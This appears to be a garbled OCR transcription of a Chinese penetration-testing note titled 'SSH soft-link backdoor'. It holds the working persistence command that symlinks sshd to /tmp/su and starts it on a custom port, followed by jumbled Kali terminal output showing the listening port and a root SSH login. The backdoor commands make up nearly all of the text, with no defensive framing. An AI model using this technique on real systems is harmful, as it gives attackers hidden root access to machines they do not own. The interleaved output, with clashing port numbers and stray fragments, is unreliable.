 1
SSH-软连接后门
ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=5555;
➜ ~ ssh root@10.10.10.134 -p 6777 pped 0 overruns 0 carrier 0 collisions 0
root@10.10.10.134's password:
su; /tmp/su -oPort=6666;
Last login: Wed Sep 5 05:17:18 2018 from 10.10.10.1
# netstat -an | grep "6666"
root@kali:~#
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LI
tcp6 0 0 :::6666 :::* LI
root@kali:~# ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=6777;
root@kali:~#